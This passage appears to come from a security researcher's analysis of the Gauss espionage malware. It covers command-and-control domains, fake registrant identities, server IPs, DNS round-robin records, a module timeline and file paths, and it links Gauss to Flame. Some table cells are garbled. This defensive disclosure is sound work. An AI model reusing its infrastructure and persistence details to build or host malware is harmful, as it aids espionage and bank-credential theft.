

If we are to believe the information in the certificate, it was generated on 17 Feb 2012.

The server at 182.18.166.116 (India) appears to currently host two other related domains:

- bestcomputeradvisor.com
- dotnetadvisor.info

Both have been registered by somebody named Gilles Renaud, probably another fake identity:

#### Registrant:

Gilles Renaud Neugasse 10 Zurich, Zurich 8005 CH



They were previously hosted in the US, at the IPs: 173.204.235.204 and 173.204.235.196.

We currently have seen samples which used {e,g,h}.bestcomputeradvisor.com and "c.dotnetadvisor.info" for command-and-control. It's quite possible that other samples exist pointing to different hosts.

The additional domains "datajunction.org" and "guest-access.net" can be found in some samples and it is also used for C&C communications. We currently have samples which use "c.datajunction.org" and "d.datajunction.org" but there are probably others using "a.\*" and "b.\*".

Both have been registered by somebody named "Peter Kulmann," probably another fake identity:

Registrant Name:Peter Kulmann
Registrant Street1:Antala Staska 1301/19
Registrant Street2:
Registrant Street3:
Registrant City:Prague
Registrant State/Province:
Registrant Postal Code:14000
Registrant Country:CZ

The address "Antala Staska 1301/19" appears once again to be fake – pointing to a supermarket/pharmacy in Prague:



Currently (as of August 2012), all the "\*.datajunction.org" hosts point to the C&C server in India. Previously, they pointed to the server in Portugal. Just like the others, they were previously hosted in US.

In addition to these, we identified another domain named "dataspotlight.net" which was hosted on the same servers. The registrant is unknown and we couldn't find any samples using it, however, it is probably related to the others.



### Gauss C2 Domains Overview:

In total, we have identified 7 domains used or related to the Gauss malware:

| Domain                  | Registered by  | Currently hosted | Previously hosted | Older hosted: |
|-------------------------|----------------|------------------|-------------------|---------------|
| gowin7.com              | Adolph Dybevek | India            | Portugal          | US            |
| secuurity.net           | Adolph Dybevek | India            | Portugal          | US            |
| datajunction.org        | Peter Kulmann  | India            | Portugal          | US            |
| bestcomputeradvisor.com | Gilles Renaud  | India            | Portugal          | US            |
| dotnetadvisor.info      | Gilles Renaud  | India            | Portugal          | US            |
| dataspotlight.net       | UNKNOWN        | India            | Portugal          | UNKNOWN       |
| guest-access.net        | Peter Kulmann  | No               | No                | No            |

#### Domain registration history:

| Domain                                      | Registration date |
|---------------------------------------------|-------------------|
| bestcomputeradvisor.com, dotnetadvisor.info | 22 July 2011      |
| datajunction.org. guest-access.net          | 26 July 2011      |
| gowin7.com, secuurity.net                   | 15 March 2012     |
| dataspotlight.net                           | 18 April 2012     |

As can be seen from the table above, four domains were created in 2011 and were used in older samples. The newer samples use "gowin7.com" and "secuurity.net", which were registered on March 15<sup>th</sup>, 2012.

Known Gauss C2 server IPs:

| Server          | Location                     |
|-----------------|------------------------------|
| 182.18.166.116  | India, Hyderabad             |
| 109.71.45.115   | Portugal, Constancia         |
| 173.204.235.204 | United States, San Francisco |
| 173.204.235.196 | United States, San Francisco |
| 173.204.235.201 | United States, San Francisco |



Here's a comparison of the Flame and Gauss C2 infrastructure:

|                                                    | Flame                                    | Gauss                                    |
|----------------------------------------------------|------------------------------------------|------------------------------------------|
| Hosting                                            | VPS running Debian Linux                 | VPS running Debian Linux                 |
| Services available                                 | SSH, HTTP, HTTPS                         | SSH, HTTP, HTTPS                         |
| SSL certificate                                    | "localhost.localdomain"<br>– self signed | "localhost.localdomain"<br>– self signed |
| Registrant info                                    | Fake names                               | Fake names                               |
| Address of registrants                             | Hotels, shops                            | Hotels, shops                            |
| C2 traffic protocol                                | HTTPS                                    | HTTPS                                    |
| C2 traffic encryption                              | None                                     | XOR OxACDC                               |
| C2 script names                                    | cgi-bin/counter.cgi, common/index.php    | userhome.php                             |
| Number of C2 domains                               | ~100                                     | 6                                        |
| Number of fake identities used to register domains | ~20                                      | 3                                        |

### **DNS Balancing**

For some of the C2's, the controllers used a technique known as DNS balancing or "Round robin DNS" (<a href="http://en.wikipedia.org/wiki/Round-robin\_DNS">http://en.wikipedia.org/wiki/Round-robin\_DNS</a>) – probably to even the load. This is a common technique in the case of massive traffic to a website, suggesting that at their peak, the Gauss C2's were handling quite a lot of data.

Here's one such example of DNS balancing:

```
;;QUESTION SECTION:
;DATAJUNCTION.ORG.
                              ΙN
                                      Α
;; ANSWER SECTION:
                                             182.18.166.116
DATAJUNCTION.ORG.
                        900
                               ΙN
DATAJUNCTION.ORG.
                       3600
                              IN
                                      Α
                                             173.204.235.204
                        900
DATAJUNCTION.ORG.
                              ΙN
                                      Α
                                             109.71.45.115
```

As it can be seen, the domain datajunction.org resolves to three different IPs: 182.18.166.116, 173.204.235.204 and 109.71.45.115.



## **Timeline**

We tried to put together all the date-of-creation information for the different Gauss modules, as well as those for Flame and Duqu. Since no Gauss modules created before 2011 have been found, the table below does not include earlier data for Flame and Duqu modules.

| (0014)             | D                |         |
|--------------------|------------------|---------|
| Module name (2011) | Date of creation | Malware |
| advnetcfg.2        | 11.01.2011       | Flame   |
| nteps32.2          | 11.01.2011       | Flame   |
| authpack.1         | 23.01.2011       | Flame   |
| mssecmgr.7         | 17.02.2011       | Flame   |
| mssecmgr.9         | 21.03.2011       | Flame   |
| msglu32.1          | 29.03.2011       | Flame   |
| wmiqry32.1         | 01.06.2011       | Gauss   |
| dskapi.32 res.1    | 30.06.2011       | Gauss   |
| dskapi.64 res      | 30.06.2011       | Gauss   |
| windig.1           | 15.07.2011       | Gauss   |
| wmiqry32.2         | 16.07.2011       | Gauss   |
| wmiqry32.3         | 18.07.2011       | Gauss   |
| winshell.1         | 08.08.2011       | Gauss   |
| mssecmgr.8         | 31.08.2011       | Flame   |
| mcdmn.1            | 16.09.2011       | Gauss   |
| smdk.1             | 27.09.2011       | Gauss   |
| dskapi.1           | 28.09.2011       | Gauss   |
| wmiqry32.4         | 28.09.2011       | Gauss   |
| winshell.2         | 03.10.2011       | Gauss   |
| msglu32.2          | 10.10.2011       | Flame   |
| dskapi.2           | 13.10.2011       | Gauss   |
| smdk.2             | 17.10.2011       | Gauss   |
| igdkmd16b.sys      | 17.10.2011       | Duqu    |
| wmiqry32.5         | 20.10.2011       | Gauss   |
| lanhlp32.1         | 26.10.2011       | Gauss   |
| dskapi.3           | 01.11.2011       | Gauss   |
| soapr32.1          | 27.11.2011       | Flame   |
| dskapi.4           | 29.11.2011       | Gauss   |
| dskapi.32 res.2    | 29.11.2011       | Gauss   |
| winshell.3         | 14.12.2011       | Gauss   |
| Module name (2012) | Date of creation | Malware |
| winshell.4         | 05.01.2012       | Gauss   |
| mcd9x86.sys        | 23.02.2012       | Duqu    |
| devwiz.1           | 19.03.2012       | Gauss   |
| browse32.ocx       | 09.05.2012       | Flame   |
|                    |                  |         |



## Files list

We have put together the names of all modules, temporary files, log files and data files used by Gauss in one way or another and that are known to us.

| Main modules           | Path                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| wmiqry32.dll           | %system%\wbem                                                                                                    |
| wmihlp32.dll           | %system%\wbem                                                                                                    |
| dskapi.ocx             | %system%                                                                                                    |
| winshell.ocx           | %system%                                                                                                    |
| devwiz.ocx             | %system%                                                                                                    |
| lanhlp32.ocx           | %system%                                                                                                    |
| mcdmn.ocx              | %system%                                                                                                    |
| smdk.ocx               | %system%                                                                                                    |
| windig.ocx             | %system%                                                                                                    |
| system32.bin           | root folder USB drive                                                                                                    |
| system32.dat           | root folder USB drive                                                                                                    |
| .CatRoot.tmp           | root folder USB drive                                                                                                    |
| Data files and folders | Path                                                                                                    |
| ~shw.tmp               | %temp%                                                                                                    |
| ~stm.tmp               | %temp%                                                                                                    |
| ws1bin.dat             | %windir%\Temp                                                                                                    |
| ws1bin.dat             | %temp%                                                                                                    |
| ~gdl.tmp               | %temp%                                                                                                    |
| ~mdk.tmp               | %temp%                                                                                                    |
| .thumbs.db             | root folder USB drive                                                                                                    |
| wabdat.dat             | %temp%                                                                                                    |
| desktop.ini            | inside folders on USB drive                                                                                                    |
| target.Ink             | inside folders on USB drive                                                                                                    |
| .Backup0[D-M]          | directory on USB drive                                                                                                    |
| .Backup00[D-M]         | directory on USB drive                                                                                                    |
| md.bak                 | %temp%                                                                                                    |
| s61cs3.dat             | %systemroot%\Temp\                                                                                                    |
| s61cs3.dat             | %temp%                                                                                                    |
| ~ZM6AD3.tmp            | %windir%\temp                                                                                                    |
| browser.js             | %AppData%\Roaming\Mozilla\Firefox\Profiles\*\{a288cad4-7b2443f89f4d-8e156305a8bc}<br>%AppData%\Mozilla\Firefox\Profiles\*\{a288cad4-7b24-43f8-9f4d-8e156305a8bc} |



| browser.xul     | lem:lem:lem:lem:lem:lem:lem:lem:lem:lem: |
|-----------------|------------------------------------------|
| fileio.js       | lem:lem:lem:lem:lem:lem:lem:lem:lem:lem: |
| chrome.manifest | lem:lem:lem:lem:lem:lem:lem:lem:lem:lem: |
| lppd.dat        | lem:lem:lem:lem:lem:lem:lem:lem:lem:lem: |
| install.rdf     | lem:lem:lem:lem:lem:lem:lem:lem:lem:lem: |
| rssf.dat        | lem:lem:lem:lem:lem:lem:lem:lem:lem:lem: |
| lfm.dat         | lem:lem:lem:lem:lem:lem:lem:lem:lem:lem: |
| mppd.dat        | lem:lem:lem:lem:lem:lem:lem:lem:lem:lem: |
| pddp.dat        | lem:lem:lem:lem:lem:lem:lem:lem:lem:lem: |
| pldnrfn.ttf     | %SystemRoot%\fonts\                      |
|                 |                                          |



### Conclusion

Gauss is the most recent development from the pool of cyber-espionage projects that includes Stuxnet, Flame and Duqu. It was most likely created in mid-2011 and deployed for the first time in August-September 2011.

Its geographical distribution is unique; the majority of infections were found in Lebanon, Palestine and Israel. One of the modules from Jan 2012 contains the path "c:\documents and settings\flamer\desktop\gauss\_white\_1". The "flamer" in the path above is the Windows username that compiled the project. Given the focus on Lebanon, the "white" version identifier can probably be explained as following: "the name Lebanon comes from the Semitic root LBN, meaning "white", likely a reference to the snow-capped Mount Lebanon." (Wikipedia)

Code references and encryption subroutines, together with the Command and Control infrastructure make us believe Gauss was created by the same "factory" which produced Flame. This indicates it is most likely a nation-state sponsored operation.

Between Gauss' functions, the "Winshell.ocx" module which gives the name to the malware as "Gauss", steals credentials required to access online banking accounts for several Lebanese banks – including the Bank of Beirut, Byblos Bank and Fransabank. This is the first publicly known nation-state sponsored banking Trojan.

Another feature which makes Gauss unique is its encrypted payload, which we haven't been able to unlock. The payload is run by infected USB sticks and is designed to surgically target a certain system (or systems) which have a specific program installed. One can only speculate on the purpose of this mysterious payload.

The discovery of Gauss indicates that there are probably many other related cyber-espionage malware in operation. The current tensions in the Middle East are just signs of the intensity of these ongoing cyber-war and cyber-espionage campaigns.

